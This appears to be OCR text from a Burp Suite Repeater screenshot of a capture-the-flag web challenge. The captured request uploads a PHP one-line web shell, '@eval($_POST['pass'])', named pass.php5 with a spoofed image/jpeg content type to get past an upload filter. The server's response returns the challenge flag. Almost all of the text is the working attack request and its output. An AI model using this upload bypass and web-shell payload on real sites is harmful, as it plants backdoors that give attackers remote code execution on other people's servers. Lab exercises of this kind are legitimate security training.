 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
=0.2
Accept-Encoding: gzip, deflate
Content-Type: mUltipart/form-data;
boundary=---------------------------1820256468134277073
268645026
Content-Length: 363
Origin: http://123.206.87.240:8002
Connection: keep-alive
Referer: http://123.206.87.240:8002/web9/index.php
Upgrade-Insecure-Requests: 1
-----------------------------182025646813427707326864502
6
Content-Disposition: form-data; name="file";
filename="pass.php5"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------182025646813427707326864502
6
Content-Disposition: form-data; name="submit"
Submit
-----------------------------182025646813427707326864502
6--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 28 May 2020 02:03:34 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 268
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
? < + > Type a search term 0 matches
Done 433 bytes | 30 millis